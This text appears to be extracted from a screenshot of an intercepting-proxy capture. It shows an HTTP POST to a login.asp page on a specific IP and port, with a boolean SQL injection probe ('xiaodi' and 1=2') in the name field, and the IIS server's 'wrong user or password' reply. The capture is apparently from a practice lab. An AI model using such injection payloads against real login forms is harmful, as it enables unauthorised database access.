 Raw Params Headers Hex
1 POST /login.asp HTTP/1.1
2 Host: 219.153.49.228:42670
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://219.153.49.228:42670/
8 Cookie: ASPSESSIONIDACRTTRBR=GGAHFGKDHFKKDEJLIFJKLLGF
9 DNT: 1
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 55
14
15 name=xiaodi' and 1=2&password=xiaodi&login=%B5%C7%C2%BC
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Fri, 18 Feb 2022 07:40:55 GMT
4 Server: Microsoft-IIS/6.0
5 X-Powered-By: ASP.NET
6 Content-Length: 92
7 Content-Type: text/html
8 Cache-control: private
9
10 <script>alert('用户或密码错误,请返回检查');location='javascript:history.back(-1)'
;</script>